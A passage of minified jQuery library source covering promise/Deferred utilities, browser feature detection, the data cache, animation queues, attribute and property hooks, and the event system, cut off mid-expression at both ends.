cc=b9[0],cb=bI.isFunction(b7[ca])&&b7[ca];e[b9[1]](function(){var cd=cb&&cb.apply(this,arguments);if(cd&&bI.isFunction(cd.promise)){cd.promise().done(b8.resolve).fail(b8.reject).progress(b8.notify)}else{b8[cc+"With"](this===b6?b8.promise():this,cb?[cd]:arguments)}})});b7=null}).promise()},promise:function(b7){return b7!=null?bI.extend(b7,b6):b6}},e={};b6.pipe=b6.then;bI.each(b3,function(b8,b7){var ca=b7[2],b9=b7[3];b6[b7[1]]=ca.add;if(b9){ca.add(function(){b5=b9},b3[b8^1][2].disable,b3[2][2].lock)}e[b7[0]]=function(){e[b7[0]+"With"](this===e?b6:this,arguments);return this};e[b7[0]+"With"]=ca.fireWith});b6.promise(e);if(b4){b4.call(e,e)}return e},when:function(b6){var b4=0,b8=a3.call(arguments),e=b8.length,b3=e!==1||(b6&&bI.isFunction(b6.promise))?e:0,cb=b3===1?b6:bI.Deferred(),b5=function(cd,ce,cc){return function(cf){ce[cd]=this;cc[cd]=arguments.length>1?a3.call(arguments):cf;if(cc===ca){cb.notifyWith(ce,cc)}else{if(!(--b3)){cb.resolveWith(ce,cc)}}}},ca,b7,b9;if(e>1){ca=new Array(e);b7=new Array(e);b9=new Array(e);for(;b4<e;b4++){if(b8[b4]&&bI.isFunction(b8[b4].promise)){b8[b4].promise().done(b5(b4,b9,b8)).fail(cb.reject).progress(b5(b4,b7,ca))}else{--b3}}}if(!b3){cb.resolveWith(b9,b8)}return cb.promise()}});bI.support=(function(ce){var cd,cb,ca,cc,b9,b5,b7,b4,b6,b3=l.createElement("div");b3.setAttribute("className","t");b3.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";cd=b3.getElementsByTagName("*")||[];cb=b3.getElementsByTagName("a")[0];if(!cb||!cb.style||!cd.length){return ce}cc=l.createElement("select");b5=cc.appendChild(l.createElement("option"));ca=b3.getElementsByTagName("input")[0];cb.style.cssText="top:1px;float:left;opacity:.5";ce.getSetAttribute=b3.className!=="t";ce.leadingWhitespace=b3.firstChild.nodeType===3;ce.tbody=!b3.getElementsByTagName("tbody").length;ce.htmlSerialize=!!b3.getElementsByTagName("link").length;ce.style=/top/.test(cb.getAttribute("style"));ce.hrefNormalized=cb.getAttribute("href")==="/a";ce.opacity=/^0.5/.test(cb.style.opacity);ce.cssFloat=!!cb.style.cssFloat;ce.checkOn=!!ca.value;ce.optSelected=b5.selected;ce.enctype=!!l.createElement("form").enctype;ce.html5Clone=l.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";ce.inlineBlockNeedsLayout=false;ce.shrinkWrapBlocks=false;ce.pixelPosition=false;ce.deleteExpando=true;ce.noCloneEvent=true;ce.reliableMarginRight=true;ce.boxSizingReliable=true;ca.checked=true;ce.noCloneChecked=ca.cloneNode(true).checked;cc.disabled=true;ce.optDisabled=!b5.disabled;try{delete b3.test}catch(b8){ce.deleteExpando=false}ca=l.createElement("input");ca.setAttribute("value","");ce.input=ca.getAttribute("value")==="";ca.value="t";ca.setAttribute("type","radio");ce.radioValue=ca.value==="t";ca.setAttribute("checked","t");ca.setAttribute("name","t");b9=l.createDocumentFragment();b9.appendChild(ca);ce.appendChecked=ca.checked;ce.checkClone=b9.cloneNode(true).cloneNode(true).lastChild.checked;if(b3.attachEvent){b3.attachEvent("onclick",function(){ce.noCloneEvent=false});b3.cloneNode(true).click()}for(b6 in {submit:true,change:true,focusin:true}){b3.setAttribute(b7="on"+b6,"t");ce[b6+"Bubbles"]=b7 in a1||b3.attributes[b7].expando===false}b3.style.backgroundClip="content-box";b3.cloneNode(true).style.backgroundClip="";ce.clearCloneStyle=b3.style.backgroundClip==="content-box";for(b6 in bI(ce)){break}ce.ownLast=b6!=="0";bI(function(){var cf,ci,ch,cg="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",e=l.getElementsByTagName("body")[0];if(!e){return}cf=l.createElement("div");cf.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";e.appendChild(cf).appendChild(b3);b3.innerHTML="<table><tr><td></td><td>t</td></tr></table>";ch=b3.getElementsByTagName("td");ch[0].style.cssText="padding:0;margin:0;border:0;display:none";b4=(ch[0].offsetHeight===0);ch[0].style.display="";ch[1].style.display="none";ce.reliableHiddenOffsets=b4&&(ch[0].offsetHeight===0);b3.innerHTML="";b3.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";bI.swap(e,e.style.zoom!=null?{zoom:1}:{},function(){ce.boxSizing=b3.offsetWidth===4});if(a1.getComputedStyle){ce.pixelPosition=(a1.getComputedStyle(b3,null)||{}).top!=="1%";ce.boxSizingReliable=(a1.getComputedStyle(b3,null)||{width:"4px"}).width==="4px";ci=b3.appendChild(l.createElement("div"));ci.style.cssText=b3.style.cssText=cg;ci.style.marginRight=ci.style.width="0";b3.style.width="1px";ce.reliableMarginRight=!parseFloat((a1.getComputedStyle(ci,null)||{}).marginRight)}if(typeof b3.style.zoom!==aA){b3.innerHTML="";b3.style.cssText=cg+"width:1px;padding:1px;display:inline;zoom:1";ce.inlineBlockNeedsLayout=(b3.offsetWidth===3);b3.style.display="block";b3.innerHTML="<div></div>";b3.firstChild.style.width="5px";ce.shrinkWrapBlocks=(b3.offsetWidth!==3);if(ce.inlineBlockNeedsLayout){e.style.zoom=1}}e.removeChild(cf);cf=b3=ch=ci=null});cd=cc=b9=b5=cb=ca=null;return ce})({});var bv=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,aL=/([A-Z])/g;function a9(b5,b3,b7,b6){if(!bI.acceptData(b5)){return}var b9,b8,ca=bI.expando,cb=b5.nodeType,e=cb?bI.cache:b5,b4=cb?b5[ca]:b5[ca]&&ca;if((!b4||!e[b4]||(!b6&&!e[b4].data))&&b7===aE&&typeof b3==="string"){return}if(!b4){if(cb){b4=b5[ca]=a5.pop()||bI.guid++}else{b4=ca}}if(!e[b4]){e[b4]=cb?{}:{toJSON:bI.noop}}if(typeof b3==="object"||typeof b3==="function"){if(b6){e[b4]=bI.extend(e[b4],b3)}else{e[b4].data=bI.extend(e[b4].data,b3)}}b8=e[b4];if(!b6){if(!b8.data){b8.data={}}b8=b8.data}if(b7!==aE){b8[bI.camelCase(b3)]=b7}if(typeof b3==="string"){b9=b8[b3];if(b9==null){b9=b8[bI.camelCase(b3)]}}else{b9=b8}return b9}function X(b6,b4,e){if(!bI.acceptData(b6)){return}var b8,b5,b7=b6.nodeType,b3=b7?bI.cache:b6,b9=b7?b6[bI.expando]:bI.expando;if(!b3[b9]){return}if(b4){b8=e?b3[b9]:b3[b9].data;if(b8){if(!bI.isArray(b4)){if(b4 in b8){b4=[b4]}else{b4=bI.camelCase(b4);if(b4 in b8){b4=[b4]}else{b4=b4.split(" ")}}}else{b4=b4.concat(bI.map(b4,bI.camelCase))}b5=b4.length;while(b5--){delete b8[b4[b5]]}if(e?!L(b8):!bI.isEmptyObject(b8)){return}}}if(!e){delete b3[b9].data;if(!L(b3[b9])){return}}if(b7){bI.cleanData([b6],true)}else{if(bI.support.deleteExpando||b3!=b3.window){delete b3[b9]}else{b3[b9]=null}}}bI.extend({cache:{},noData:{applet:true,embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){e=e.nodeType?bI.cache[e[bI.expando]]:e[bI.expando];return !!e&&!L(e)},data:function(b3,e,b4){return a9(b3,e,b4)},removeData:function(b3,e){return X(b3,e)},_data:function(b3,e,b4){return a9(b3,e,b4,true)},_removeData:function(b3,e){return X(b3,e,true)},acceptData:function(b3){if(b3.nodeType&&b3.nodeType!==1&&b3.nodeType!==9){return false}var e=b3.nodeName&&bI.noData[b3.nodeName.toLowerCase()];return !e||e!==true&&b3.getAttribute("classid")===e}});bI.fn.extend({data:function(b5,b8){var b3,e,b7=null,b4=0,b6=this[0];if(b5===aE){if(this.length){b7=bI.data(b6);if(b6.nodeType===1&&!bI._data(b6,"parsedAttrs")){b3=b6.attributes;for(;b4<b3.length;b4++){e=b3[b4].name;if(e.indexOf("data-")===0){e=bI.camelCase(e.slice(5));bx(b6,e,b7[e])}}bI._data(b6,"parsedAttrs",true)}}return b7}if(typeof b5==="object"){return this.each(function(){bI.data(this,b5)})}return arguments.length>1?this.each(function(){bI.data(this,b5,b8)}):b6?bx(b6,b5,bI.data(b6,b5)):null},removeData:function(e){return this.each(function(){bI.removeData(this,e)})}});function bx(b5,b4,b6){if(b6===aE&&b5.nodeType===1){var b3="data-"+b4.replace(aL,"-$1").toLowerCase();b6=b5.getAttribute(b3);if(typeof b6==="string"){try{b6=b6==="true"?true:b6==="false"?false:b6==="null"?null:+b6+""===b6?+b6:bv.test(b6)?bI.parseJSON(b6):b6}catch(b7){}bI.data(b5,b4,b6)}else{b6=aE}}return b6}function L(b3){var e;for(e in b3){if(e==="data"&&bI.isEmptyObject(b3[e])){continue}if(e!=="toJSON"){return false}}return true}bI.extend({queue:function(b4,b3,b5){var e;if(b4){b3=(b3||"fx")+"queue";e=bI._data(b4,b3);if(b5){if(!e||bI.isArray(b5)){e=bI._data(b4,b3,bI.makeArray(b5))}else{e.push(b5)}}return e||[]}},dequeue:function(b7,b6){b6=b6||"fx";var b3=bI.queue(b7,b6),b8=b3.length,b5=b3.shift(),e=bI._queueHooks(b7,b6),b4=function(){bI.dequeue(b7,b6)};if(b5==="inprogress"){b5=b3.shift();b8--}if(b5){if(b6==="fx"){b3.unshift("inprogress")}delete e.stop;b5.call(b7,b4,e)}if(!b8&&e){e.empty.fire()}},_queueHooks:function(b4,b3){var e=b3+"queueHooks";return bI._data(b4,e)||bI._data(b4,e,{empty:bI.Callbacks("once memory").add(function(){bI._removeData(b4,b3+"queue");bI._removeData(b4,e)})})}});bI.fn.extend({queue:function(e,b3){var b4=2;if(typeof e!=="string"){b3=e;e="fx";b4--}if(arguments.length<b4){return bI.queue(this[0],e)}return b3===aE?this:this.each(function(){var b5=bI.queue(this,e,b3);bI._queueHooks(this,e);if(e==="fx"&&b5[0]!=="inprogress"){bI.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){bI.dequeue(this,e)})},delay:function(b3,e){b3=bI.fx?bI.fx.speeds[b3]||b3:b3;e=e||"fx";return this.queue(e,function(b5,b4){var b6=setTimeout(b5,b3);b4.stop=function(){clearTimeout(b6)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(b4,b8){var b3,b5=1,b9=bI.Deferred(),b7=this,e=this.length,b6=function(){if(!(--b5)){b9.resolveWith(b7,[b7])}};if(typeof b4!=="string"){b8=b4;b4=aE}b4=b4||"fx";while(e--){b3=bI._data(b7[e],b4+"queueHooks");if(b3&&b3.empty){b5++;b3.empty.add(b6)}}b6();return b9.promise(b8)}});var a7,bZ,bL=/[\t\r\n\f]/g,ah=/\r/g,aD=/^(?:input|select|textarea|button|object)$/i,C=/^(?:a|area)$/i,ao=/^(?:checked|selected)$/i,bO=bI.support.getSetAttribute,bE=bI.support.input;bI.fn.extend({attr:function(e,b3){return bI.access(this,bI.attr,e,b3,arguments.length>1)},removeAttr:function(e){return this.each(function(){bI.removeAttr(this,e)})},prop:function(e,b3){return bI.access(this,bI.prop,e,b3,arguments.length>1)},removeProp:function(e){e=bI.propFix[e]||e;return this.each(function(){try{this[e]=aE;delete this[e]}catch(b3){}})},addClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).addClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):" ");if(ca){b4=0;while((b6=b3[b4++])){if(ca.indexOf(" "+b6+" ")<0){ca+=b6+" "}}e.className=bI.trim(ca)}}}return this},removeClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=arguments.length===0||typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).removeClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):"");if(ca){b4=0;while((b6=b3[b4++])){while(ca.indexOf(" "+b6+" ")>=0){ca=ca.replace(" "+b6+" "," ")}}e.className=b9?bI.trim(ca):""}}}return this},toggleClass:function(b4,e){var b3=typeof b4;if(typeof e==="boolean"&&b3==="string"){return e?this.addClass(b4):this.removeClass(b4)}if(bI.isFunction(b4)){return this.each(function(b5){bI(this).toggleClass(b4.call(this,b5,this.className,e),e)})}return this.each(function(){if(b3==="string"){var b7,b6=0,b5=bI(this),b8=b4.match(aa)||[];while((b7=b8[b6++])){if(b5.hasClass(b7)){b5.removeClass(b7)}else{b5.addClass(b7)}}}else{if(b3===aA||b3==="boolean"){if(this.className){bI._data(this,"__className__",this.className)}this.className=this.className||b4===false?"":bI._data(this,"__className__")||""}}})},hasClass:function(e){var b5=" "+e+" ",b4=0,b3=this.length;for(;b4<b3;b4++){if(this[b4].nodeType===1&&(" "+this[b4].className+" ").replace(bL," ").indexOf(b5)>=0){return true}}return false},val:function(b5){var b3,e,b6,b4=this[0];if(!arguments.length){if(b4){e=bI.valHooks[b4.type]||bI.valHooks[b4.nodeName.toLowerCase()];if(e&&"get" in e&&(b3=e.get(b4,"value"))!==aE){return b3}b3=b4.value;return typeof b3==="string"?b3.replace(ah,""):b3==null?"":b3}return}b6=bI.isFunction(b5);return this.each(function(b7){var b8;if(this.nodeType!==1){return}if(b6){b8=b5.call(this,b7,bI(this).val())}else{b8=b5}if(b8==null){b8=""}else{if(typeof b8==="number"){b8+=""}else{if(bI.isArray(b8)){b8=bI.map(b8,function(b9){return b9==null?"":b9+""})}}}e=bI.valHooks[this.type]||bI.valHooks[this.nodeName.toLowerCase()];if(!e||!("set" in e)||e.set(this,b8,"value")===aE){this.value=b8}})}});bI.extend({valHooks:{option:{get:function(e){var b3=bI.find.attr(e,"value");return b3!=null?b3:e.text}},select:{get:function(e){var b8,b4,ca=e.options,b6=e.selectedIndex,b5=e.type==="select-one"||b6<0,b9=b5?null:[],b7=b5?b6+1:ca.length,b3=b6<0?b7:b5?b6:0;for(;b3<b7;b3++){b4=ca[b3];if((b4.selected||b3===b6)&&(bI.support.optDisabled?!b4.disabled:b4.getAttribute("disabled")===null)&&(!b4.parentNode.disabled||!bI.nodeName(b4.parentNode,"optgroup"))){b8=bI(b4).val();if(b5){return b8}b9.push(b8)}}return b9},set:function(b6,b7){var b8,b5,b3=b6.options,e=bI.makeArray(b7),b4=b3.length;while(b4--){b5=b3[b4];if((b5.selected=bI.inArray(bI(b5).val(),e)>=0)){b8=true}}if(!b8){b6.selectedIndex=-1}return e}}},attr:function(b6,b5,b7){var e,b4,b3=b6.nodeType;if(!b6||b3===3||b3===8||b3===2){return}if(typeof b6.getAttribute===aA){return bI.prop(b6,b5,b7)}if(b3!==1||!bI.isXMLDoc(b6)){b5=b5.toLowerCase();e=bI.attrHooks[b5]||(bI.expr.match.bool.test(b5)?bZ:a7)}if(b7!==aE){if(b7===null){bI.removeAttr(b6,b5)}else{if(e&&"set" in e&&(b4=e.set(b6,b7,b5))!==aE){return b4}else{b6.setAttribute(b5,b7+"");return b7}}}else{if(e&&"get" in e&&(b4=e.get(b6,b5))!==null){return b4}else{b4=bI.find.attr(b6,b5);return b4==null?aE:b4}}},removeAttr:function(b4,b6){var e,b5,b3=0,b7=b6&&b6.match(aa);if(b7&&b4.nodeType===1){while((e=b7[b3++])){b5=bI.propFix[e]||e;if(bI.expr.match.bool.test(e)){if(bE&&bO||!ao.test(e)){b4[b5]=false}else{b4[bI.camelCase("default-"+e)]=b4[b5]=false}}else{bI.attr(b4,e,"")}b4.removeAttribute(bO?e:b5)}}},attrHooks:{type:{set:function(e,b3){if(!bI.support.radioValue&&b3==="radio"&&bI.nodeName(e,"input")){var b4=e.value;e.setAttribute("type",b3);if(b4){e.value=b4}return b3}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(b7,b5,b8){var b4,e,b6,b3=b7.nodeType;if(!b7||b3===3||b3===8||b3===2){return}b6=b3!==1||!bI.isXMLDoc(b7);if(b6){b5=bI.propFix[b5]||b5;e=bI.propHooks[b5]}if(b8!==aE){return e&&"set" in e&&(b4=e.set(b7,b8,b5))!==aE?b4:(b7[b5]=b8)}else{return e&&"get" in e&&(b4=e.get(b7,b5))!==null?b4:b7[b5]}},propHooks:{tabIndex:{get:function(b3){var e=bI.find.attr(b3,"tabindex");return e?parseInt(e,10):aD.test(b3.nodeName)||C.test(b3.nodeName)&&b3.href?0:-1}}}});bZ={set:function(b3,b4,e){if(b4===false){bI.removeAttr(b3,e)}else{if(bE&&bO||!ao.test(e)){b3.setAttribute(!bO&&bI.propFix[e]||e,e)}else{b3[bI.camelCase("default-"+e)]=b3[e]=true}}return e}};bI.each(bI.expr.match.bool.source.match(/\w+/g),function(b4,b3){var e=bI.expr.attrHandle[b3]||bI.find.attr;bI.expr.attrHandle[b3]=bE&&bO||!ao.test(b3)?function(b8,b6,b9){var b7=bI.expr.attrHandle[b6],b5=b9?aE:(bI.expr.attrHandle[b6]=aE)!=e(b8,b6,b9)?b6.toLowerCase():null;bI.expr.attrHandle[b6]=b7;return b5}:function(b6,b5,b7){return b7?aE:b6[bI.camelCase("default-"+b5)]?b5.toLowerCase():null}});if(!bE||!bO){bI.attrHooks.value={set:function(b3,b4,e){if(bI.nodeName(b3,"input")){b3.defaultValue=b4}else{return a7&&a7.set(b3,b4,e)}}}}if(!bO){a7={set:function(b4,b5,b3){var e=b4.getAttributeNode(b3);if(!e){b4.setAttributeNode((e=b4.ownerDocument.createAttribute(b3)))}e.value=b5+="";return b3==="value"||b5===b4.getAttribute(b3)?b5:aE}};bI.expr.attrHandle.id=bI.expr.attrHandle.name=bI.expr.attrHandle.coords=function(b4,b3,b5){var e;return b5?aE:(e=b4.getAttributeNode(b3))&&e.value!==""?e.value:null};bI.valHooks.button={get:function(b4,b3){var e=b4.getAttributeNode(b3);return e&&e.specified?e.value:aE},set:a7.set};bI.attrHooks.contenteditable={set:function(b3,b4,e){a7.set(b3,b4===""?false:b4,e)}};bI.each(["width","height"],function(b3,e){bI.attrHooks[e]={set:function(b4,b5){if(b5===""){b4.setAttribute(e,"auto");return b5}}}})}if(!bI.support.hrefNormalized){bI.each(["href","src"],function(b3,e){bI.propHooks[e]={get:function(b4){return b4.getAttribute(e,4)}}})}if(!bI.support.style){bI.attrHooks.style={get:function(e){return e.style.cssText||aE},set:function(e,b3){return(e.style.cssText=b3+"")}}}if(!bI.support.optSelected){bI.propHooks.selected={get:function(b3){var e=b3.parentNode;if(e){e.selectedIndex;if(e.parentNode){e.parentNode.selectedIndex}}return null}}}bI.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bI.propFix[this.toLowerCase()]=this});if(!bI.support.enctype){bI.propFix.enctype="encoding"}bI.each(["radio","checkbox"],function(){bI.valHooks[this]={set:function(e,b3){if(bI.isArray(b3)){return(e.checked=bI.inArray(bI(e).val(),b3)>=0)}}};if(!bI.support.checkOn){bI.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value}}});var bG=/^(?:input|select|textarea)$/i,a2=/^key/,bM=/^(?:mouse|contextmenu)|click/,bA=/^(?:focusinfocus|focusoutblur)$/,bt=/^([^.]*)(?:\.(.+)|)$/;function P(){return true}function V(){return false}function ai(){try{return l.activeElement}catch(e){}}bI.event={global:{},add:function(b6,cb,cg,b8,b7){var b9,ch,ci,b4,cd,ca,cf,b5,ce,e,b3,cc=bI._data(b6);if(!cc){return}if(cg.handler){b4=cg;cg=b4.handler;b7=b4.selector}if(!cg.guid){cg.guid=bI.guid++}if(!(ch=cc.events)){ch=cc.events={}}if(!(ca=cc.handle)){ca=cc.handle=function(cj){return typeof bI!==aA&&(!cj||bI.event.triggered!==cj.type)?bI.event.dispatch.apply(ca.elem,arguments):aE};ca.elem=b6}cb=(cb||"").match(aa)||[""];ci=cb.length;while(ci--){b9=bt.exec(cb[ci])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){continue}cd=bI.event.special[ce]||{};ce=(b7?cd.delegateType:cd.bindType)||ce;cd=bI.event.special[ce]||{};cf=bI.extend({type:ce,origType:b3,data:b8,handler:cg,guid:cg.guid,selector:b7,needsContext:b7&&bI.expr.match.needsContext.test(b7),namespace:e.join(".")},b4);if(!(b5=ch[ce])){b5=ch[ce]=[];b5.delegateCount=0;if(!cd.setup||cd.setup.call(b6,b8,e,ca)===false){if(b6.addEventListener){b6.addEventListener(ce,ca,false)}else{if(b6.attachEvent){b6.attachEvent("on"+ce,ca)}}}}if(cd.add){cd.add.call(b6,cf);if(!cf.handler.guid){cf.handler.guid=cg.guid}}if(b7){b5.splice(b5.delegateCount++,0,cf)}else{b5.push(cf)}bI.event.global[ce]=true}b6=null},remove:function(b5,cb,ci,b6,ca){var b8,cf,b9,b7,ch,cg,cd,b4,ce,e,b3,cc=bI.hasData(b5)&&bI._data(b5);if(!cc||!(cg=cc.events)){return}cb=(cb||"").match(aa)||[""];ch=cb.length;while(ch--){b9=bt.exec(cb[ch])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){for(ce in cg){bI.event.remove(b5,ce+cb[ch],ci,b6,true)}continue}cd=bI.event.special[ce]||{};ce=(b6?cd.delegateType:cd.bindType)||ce;b4=cg[ce]||[];b9=b9[2]&&new RegExp("(^|\\.)"+e.join("\\.(?:.*\\.|)")+"(\\.|$)");b7=b8=b4.length;while(b8--){cf=b4[b8];if((ca||b3===cf.origType)&&(!ci||ci.guid===cf.guid)&&(!b9||b9.test(cf.namespace))&&(!b6||b6===cf.selector||b6==="**"&&cf.selector)){b4.splice(b8,1);if(cf.selector){b4.delegateCount--}if(cd.remove){cd.remove.call(b5,cf)}}}if(b7&&!b4.length){if(!cd.teardown||cd.teardown.call(b5,e,cc.handle)===false){bI.removeEvent(b5,ce,cc.handle)}delete cg[ce]}}if(bI.isEmptyObject(cg)){delete cc.handle;bI._removeData(b5,"events")}},trigger:function(b3,ca,b6,ch){var cb,b5,cf,cg,cd,b9,b8,b7=[b6||l],ce=T.call(b3,"type")?b3.type:b3,b4=T.call(b3,"namespace")?b3.namespace.split("."):[];cf=b9=b6=b6||l;if(b6.nodeType===3||b6.nodeType===8){return}if(bA.test(ce+bI.event.triggered)){return}if(ce.indexOf(".")>=0){b4=ce.split(".");ce=b4.shift();b4.sort()}b5=ce.indexOf(":")<0&&"on"+ce;b3=b3[bI.expando]?b3:new bI.Event(ce,typeof b3==="object"&&b3);b3.isTrigger=ch?2:3;b3.namespace=b4.join(".");b3.namespace_re=b3.namespace?new RegExp("(^|\\.)"+b4.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;b3.result=aE;if(!b3.target){b3.target=b6}ca=ca==null?[b3]:bI.makeArray(ca,[b3]);cd=bI.event.special[ce]||{};if(!ch&&cd.trigger&&cd.trigger.apply(b6,ca)===false){return}if(!ch&&!cd.noBubble&&!bI.isWindow(b6)){cg=cd.delegateType||ce;if(!bA.test(cg+ce)){cf=cf.parentNode}for(;cf;cf=cf.parentNode){b7.push(cf);b9=cf}if(b9===(b6.ownerDocument||l)){b7.push(b9.defaultView||b9.parentWindow||a1)}}b8=0;while((cf=b7[b8++])&&!b3.isPropagationStopped()){b3.type=b8>1?cg:cd.bindType||ce;cb=(bI._data(cf,"events")||{})[b3.type]&&bI._data(cf,"handle");if(cb){cb.apply(cf,ca)}cb=b5&&cf[b5];if(cb&&bI.acceptData(cf)&&cb.apply&&cb.apply(cf,ca)===false){b3.preventDefault()}}b3.type=ce;if(!ch&&!b3.isDefaultPrevented()){if((!cd._default||cd._default.apply(b7.pop(),ca)===false)&&bI.acceptData(b6)){if(b5&&b6[ce]&&!bI.isWindow(b6)){b9=b6[b5];if(b9){b6[b5]=null}bI.event.triggered=ce;try{b6[ce]()}catch(cc){}bI.event.triggered=aE;if(b9){b6[b5]=b9}}}}return b3.result},dispatch:function(e){e=bI.event.fix(e);var b6,b7,cb,b3,b5,ca=[],b9=a3.call(arguments),b4=(bI._data(this,"events")||{})[e.type]||[],b8=bI.event.special[e.type]||{};b9[0]=e;e.delegateTarget=this;if(b8.preDispatch&&b8.preDispatch.call(this,e)===false){return}ca=bI.event.handlers.call(this,e,b4);b6=0;while((b3=ca[b6++])&&!e.isPropagationStopped()){e.currentTarget=b3.elem;b5=0;while((cb=b3.handlers[b5++])&&!e.isImmediatePropagationStopped()){if(!e.namespace_re||e.namespace_re.test(cb.namespace)){e.handleObj=cb;e.data=cb.data;b7=((bI.event.special[cb.origType]||{}).handle||cb.handler).apply(b3.elem,b9);if(b7!==aE){if((e.result=b7)===false){e.preventDefault();e.stopPropagation()}}}}}if(b8.postDispatch){b8.postDispatch.call(this,e)}return e.result},handlers:function(e,b4){var b3,b9,b7,b6,b8=[],b5=b4.delegateCount,ca=e.target;if(b5&&ca.nodeType&&(!e.button||e.type!=="click")){for(;ca!=this;ca=ca.parentNode||this){if(ca.nodeType===1&&(ca.disabled!==true||e.type!=="click")){b7=[];for(b6=0;b6<b5;b6++){b9=b4[b6];b3=b9.selector+" ";if(b7[b3]===aE){b7[b3]=b9.needsContext?bI(b3,this).index(ca)>=0:bI.find(b3,this,null,[ca]).length}if(b7[b3]){b7.push(b9)}}if(b7.length){b8.push({elem:ca,handlers:b7})}}}}if(b5<b4.length){b8.push({elem:this,handlers:b4.slice(b5)})}return b8},fix:function(b5){if(b5[bI.expando]){return b5}var b3,b8,b7,b4=b5.type,e=b5,b6=this.fixHooks[b4];if(!b6){this.fixHooks[b4]=b6=bM.test(b4)?this.mouseHooks:a2.test(b4)?this.keyHooks:{}}b7=b6.props?this.props.concat(b6.props):this.props;b5=new bI.Event(e);b3=b7.length;while(b3--){b8=b7[b3];b5[b8]=e[b8]}if(!b5.target){b5.target=e.srcElement||l}if(b5.target.nodeType===3){b5.target=b5.target.parentNode}b5.metaKey=!!b5.metaKey;return b6.filter?b6.filter(b5,e):b5},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(b3,e){if(b3.which==null){b3.which=e.charCode!=null?e.charCode:e.keyCode}return b3}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(b5,b4){var e,b6,b7,b3=b4.button,b8=b4.fromElement;if(b5.pageX==null&&b4.clientX!=null){b6=b5.target.ownerDocument||l;b7=b6.documentElement;e=b6.body;b5.pageX=b4.clientX+(b7&&b7.scrollLeft||e&&e.scrollLeft||0)-(b7&&b7.clientLeft||e&&e.clientLeft||0);b5.pageY=b4.clientY+(b7&&b7.scrollTop||e&&e.scrollTop||0)-(b7&&b7.clientTop||e&&e.clientTop||0)}if(!b5.relatedTarget&&b8){b5.relatedTarget=b8===b5.target?b4.toElement:b8}if(!b5.which&&b3!==aE){b5.which=(b3&1?1:(b3&2?3:(b3&4?2:0)))}return b5}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==ai()&&this.focus){try{this.focus();return false}catch(b3){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===ai()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(bI.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false}},_default:function(e){return bI.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){if(e.result!==aE){e.originalEvent.returnValue=e.result}}}},simulate:function(b4,b6,b5,b3){var b7=bI.extend(new bI.Event(),b5,{type:b4,isSimulated:true,originalEvent:{}});if(b3){bI.event.trigger(b7,null,b6)}else{bI.event.dispatch.call(b6,b7)}if(b7.isDefaultPrevented()){b5.preventDefault()}}};bI.removeEvent=l.removeEventListener?function(b3,e,b4){if(b3.removeEventListener){b3.removeEventListener(e,b4,false)}}:function(b4,b3,b5){var e="on"+b3;if(b4.detachEvent){if(typeof b4[e]===aA){b4[e]=null}b4.detachEvent(e,b5)}};bI.Event=function(b3,e){if(!(this instanceof bI.Event)){return new bI.Event(b3,e)}if(b3&&b3.type){this.originalEvent=b3;this.type=b3.type;this.isDefaultPrevented=(b3.defaultPrevented||b3.returnValue===false||b3.getPreventDefault&&b3.getPreventDefault())?P:V}else{this.type=b3}if(e){bI.extend(this,e)}this.timeStamp=b3&&b3.timeStamp||bI.now();this[bI.expando]=true};bI.Event.prototype={isDefaultPrevented:V,isPropagationStopped:V,isImmediatePropagationStopped:V,preventDefault:function(){var b3=this.originalEvent;this.isDefaultPrevented=P;if(!b3){return}if(b3.preventDefault){b3.preventDefault()}else{b3.returnValue=false}},stopPropagation:function(){var b3=this.originalEvent;this.isPropagationStopped=P;if(!b3){return}if(b3.stopPropagation){b3.stopPropagation()}b3.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=P;this.stopPropagation()}};bI.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(b3,e){bI.event.special[b3]={delegateType:e,bindType:e,handle:function(b6){var b4,b8=this,b7=b6.relatedTarget,b5=b6.handleObj;if(!b7||(b7!==b8&&!bI.contains(b8,b7))){b6.type=b5.origType;b4=b5.handler.apply(this,arguments);b6.type=e}return b4}}});if(!bI.support.submitBubbles){bI.event.special.submit={setup:function(){if(bI.nodeName(this,"form")){return false}bI.event.add(this,"click._submit 